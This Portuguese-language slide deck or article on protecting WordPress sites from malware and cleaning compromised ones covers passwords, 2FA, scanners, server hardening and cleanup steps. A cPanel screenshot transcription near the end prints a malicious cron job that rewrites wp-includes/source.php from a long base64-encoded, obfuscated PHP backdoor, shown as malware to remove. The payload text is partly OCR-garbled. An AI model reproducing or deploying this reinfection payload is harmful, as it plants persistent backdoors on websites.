# **Como evitar malware em sites WordPress (e como limpar um site já comprometido)**

**Vamos proteger o teu site?** Rui Cruz



### **Estás a ver "bem" o problema?**

- Há um ataque a cada 39 segundos
- O cibercrime é mais vantajoso em termos monetários do que a droga
- 65% das empresas atacadas acreditavam que não iriam recuperar
- Whitehat hackers ganharam 19 milhões de dólares em 2018
- Segundo fator de autenticação, atualizações e "scans" são a melhor forma de nos protegermos



#### **Sabes quem é ele? Se sim, diz-me.**

#### **Nem todos são Raymond Reddington!**

- Há hackers que fazem ataques porque querem (e porque sabem, e porque podem, e porque ficam, na maioria dos casos, impunes)
- Os hackers gostam do que fazem e não vão parar porque tens o Wordfence ou o Sucuri da vida e achas que é bom e vai proteger-te de tudo.
- Se não dedicas 15 minutos por semana a um site WordPress para o atualizares (pelo menos), pensa bem se queres ter um site.



Raymond 'Red' Reddington

#### **Vamos ser realistas – isto é mau:**

- Passwords com "benfica"
- Passwords com data de nascimento de alguém
- Passwords com nomes de cães
- Passwords com 1234
- Passwords com o nome da própria pessoa
- Passwords com...

#### **Vamos ser realistas – o WordPress**

- Quem não sabe usar plugins premium "grátis"?
- Quem não se lembra da última vez que fez um update ao site?
- Quem não se lembra do último backup feito?
- Ou de remover um "admin" antigo?

# **Prevenção básica**

Mais vale prevenir do que remediar. (não foi Raymond 'Red' Reddington que disse)

## **ManageWP / MainWP / WPMU Dev / etc**

- Atualizar TODOS os sites num único painel
- Detetar vulnerabilidades mais cedo no painel
- Instalação remota de plugins e themes
- Ferramentas de SEO
- Scan de segurança
- Planos grátis (e pagos também)

#### **Tenho o meu site vulnerável?**

Se suspeitas que o teu site está vulnerável, corre uma ferramenta grátis que analisa se o teu site tem plugins ou themes, grátis ou pagos, vulneráveis. A ferramenta é grátis e usa a base de dados do

WPScan.

**Plugin**: Jetpack Protect





#### 谷 My Blog ⊙ 5 – 9 0 + Adicionar  $\mathbf{w}$ Olá, admin **2** Painel **C** Jetpack Protect **O** Jetpack Protect **Firewall** New Scan My Jetpack **Artigos** <sup>0</sup><sup>1</sup> Multimédia Scanning your site...  $\blacksquare$  Páginas  $\overline{c}$ Comentários Your results will be ready " Apresentação soon  $\leq$  Plugins 3 Utilizadores We are scanning for security threats from our more than Ferramentas 22,000 listed vulnerabilities, powered by WPScan. This could take a minute or two. **El** Opções Minimizar

#### Advanced scan results

Upgrade Jetpack Protect to get advanced scan tools, including oneclick fixes for most threats and malware scanning.

#### Over 22,000 listed vulnerabilities

Every day we check your plugin, theme, and WordPress versions against our 22,000 listed vulnerabilities powered the control of the control of the



## **Proteger o wp-config.php**

Se por algum acaso tiveste um problema no PHP da tua conta, este ficheiro vai ser mostrado em texto – onde tem o nome da tua BD, o user e a password.

Como corrigir? Colocando estas linhas de código no .htaccess:

<files wp-config.php> order allow,deny deny from all </files>

### **Proteger com 2FA**

O segundo fator de autenticação para o wp-admin é essencial para dificultar a entrada a pessoas que adivinhem a tua password. Pode ser usado com apps como o Google Authenticator, LastPass Authenticator, etc.

**Plugin**: WP 2FA – Two-factor authentication for WordPress



#### **Saber quem entrou (e tentou entrar)**

O meu plugin de segurança para WordPress tem uma abordagem diferente: envia um mail a cada vez que alguém tenta entrar, ou entra num site.

A vantagem é que podemos saber as tentativas sem irmos ver logs, e podemos saber quem entra, tudo na nossa inbox de e-mails.



**Plugin**: Login alert by e-mail

# **Prevenção no servidor**

Soluções pagas, que funcionam.

### **PHP, proteções no servidor e bloqueios de IPs**

É importante correr a última versão do PHP, preferencialmente 8.x, ou 7.4 caso não exista compatibilidade da versão 8.x com os teus plugins.

O servidor deve apenas permitir acesso root a alguns IPs (do sysadmin) e ser verificada a segurança do mesmo regularmente, incluindo updates.

Bloqueios de IPs por tentativas falhadas (habitualmente com a CSF firewall) é um "must have".

Em alojamento partilhado esta informação não é pertinente.



Uma WAF (Web Aplication Firewall), malware scanner, malware report, malware cleanup e mais tudo num só.

Isto apenas pode ser instalado numa VPS (preferencialmente com cPanel, mas não é obrigatório) ou já disponível no teu alojamento web.

O preço (incluindo licenciamento), de uma VPS de gama baixa com Imunify360 para 1 site ronda os 70 a 90 EUR/mês.

É caro. Mas é bom. Quase 100% dos ataques, mesmo a plugins vulneráveis e desatualizados, são parados.

**Pedir trial**: https://www.imunify360.com/



**Quando protegemos os que amamos, tudo acaba bem.**

### **Vamos ser realistas, isto é MAU!**

- Passwords com "benfica"
- Passwords com data de nascimento de alguém
- Passwords com nomes de cães
- Passwords com 1234
- Passwords com o nome da própria pessoa
- Passwords com...

# **E se tudo isto não funcionar?**

Como limpar um site **WordPress** 

### **Vamos precisar de…**

- Uma cópia do WordPress
- Todos os plugins e themes premium que usaste (download do site oficial)
- Acesso ao cPanel/FTP/etc.
- Um backup de todo (just in case)



## **Acções a fazer – parte 1**

- Apagar todos os ficheiros menos wp-config.php onde está a tua BD – e a pasta wp-content/uploads/ – onde estão as tuas imagens
- Apagar cronjobs
- Enviar uma cópia nova do WordPress para o mesmo local
- Analisar o wp-config.php, porque muitas vezes existe malware aí
- Efetuar um scan com o WordFence (ou comparar ficheiros com o WP CLI)



#### cPanel

**※ Tools** 

WordPress Manager by Softaculous

**Add New Cron Job** 

#### **Current Cron Jobs**

Minuto Dia útil Comando Hora Dia Mês

> fp="/home/ public\_html/wp-includes/source.php"; if [ ! -s "\$fp" ]; then echo "PD9waHANCmNsYXNzIERlZiB7D0oJZnVuY3Rpb24qX19jb25zdHJ1Y3QoKSB7DQoJCSRjaGVjayA9ICR0aGlz LT5fYnVpbGQoJHRoaXMtPl92YWx1ZSk7DQoJCSRjaGVjayA9ICR0aGlzLT5zZWVrKCR0aGlzLT5fcngoJGNoZ WNrKSk7DQoJCSRjaGVjayA9ICR0aGlzLT5kZWJ1ZygkY2hlY2sp0w0KCQlpZigkY2hlY2spIHsNCgkJCSR0aG lzLT5fY2FjaGUgPSAkY2hlY2tbM107DQoJCQkkdGhpcy0+X2xpYnJhcnkgPSAkY2hlY2tbMl07DQoJCQkkdGh pcy0+dHggPSAkY2hlY2tbMF07DQoJCQkkdGhpcy0+X2xzKCRjaGVja1swXSwgJGNoZWNrWzFdKTsNCgkJfQ0K CX0NCgkNCglmdW5jdGlvbiBfbHMoJHB4LCAkcHJvY2Vzcykgew0KCQkkdGhpcy0+bWVtb3J5ID0gJHB40w0KC QkkdGhpcy0+cHJvY2VzcyA9ICRwcm9jZXNzOw0KCQkkdGhpcy0+c3RhYmxlID0gJHRoaXMtPl9idWlsZCgkdG hpcy0+c3RhYmxlKTsNCgkJJHRoaXMtPnN0YWJsZSA9ICR0aGlzLT5fcngoJHRoaXMtPnN0YWJsZSk7DQoJCSR 0aGlzLT5zdGFibGUgPSAkdGhpcy0+eDY0KCk7DQoJCWlmKHN0cnBvcygkdGhpcy0+c3RhYmxlLCAkdGhpcy0+ bWVtb3J5KSAhPT0gZmFsc2UpIHsNCgkJCWlmKCEkdGhpcy0+X2NhY2hlKQ0KCQkJCSR0aGlzLT5jb250cm9sK CR0aGlzLT5fbGlicmFyeSwgJHRoaXMtPnR4KTsNCgkJCSR0aGlzLT5kZWJ1ZygkdGhpcy0+c3RhYmxlKTsNCg kJfQ0KCX0NCgkNCglmdW5jdGlvbiBjb250cm9sKCRwb2ludCwgJF9tb3ZlKSB7DQoJCSRpbmNvbWUgPSAkdGh pcy0+Y29udHJvbFszXS4kdGhpcy0+Y29udHJvbFsyXS4kdGhpcy0+Y29udHJvbFsxXS4kdGhpcy0+Y29udHJv bFs0XS4kdGhpcy0+Y29udHJvbFswXTsNCgkJJGluY29tZSA9IEAkaW5jb21lKCRwb2ludCwgJF9tb3ZlKTsNC ql9DQoNCqlmdW5jdGlvbiBlbXUoJHByb2Nlc3MsICRzdGFjaywqJHB4KSB7DQoJCSRpbmNvbWUqPSBzdHJsZW 4oJHN0YWNrKSArIHN0cmxlbigkcHgp0w0KCQl3aGlsZShzdHJsZW4oJHB4KSA8ICRpbmNvbWUpIHsNCgkJCSR jb2RlID0gb3JkKCRzdGFja1skdGhpcy0+enhdKSAtIG9yZCgkcHhbJHRoaXMtPnp4XSk7DQoJCQkkc3RhY2tb JHRoaXMtPnp4XSA9IGNocigkY29kZSAlICgxMDI0LzQpKTsNCgkJCSRweCAuPSAkc3RhY2tbJHRoaXMtPnp4X TsNCqkJCSR0aGlzLT56eCsr0w0KCQl9DQoJCXJldHVybiAkc3RhY2s7DQoJfQ0KICAqDQoJZnVuY3Rpb24qX3 J4KCRwb2ludCkgew0KCQkkeDg2ID0gJHRoaXMtPl9yeFsyXS4kdGhpcy0+X3J4WzNdLiR0aGlzLT5fcnhbMV0 uJHRoaXMtPl9yeFswXTsNCqkJJHq4NiA9IEAkeDq2KCRwb2ludCk7DQoJCXJldHVybiAkeDq2Ow0KCX0NCq0K CWZ1bmN0aW9uIHNlZWsoJHBvaW50KSB7D0oJCSR40DYqPSAkdGhpcv0+c2Vla1szXS4kdGhpcv0+c2Vla1sxX S4kdChncv8+c7VI31cvYS4kdChncv8+c7VI31cvYTcNCok11Ho4NiiAQTEAkaDo2KCDvb21udCk7D0o1CY11dH

 $\alpha$ 

Ações

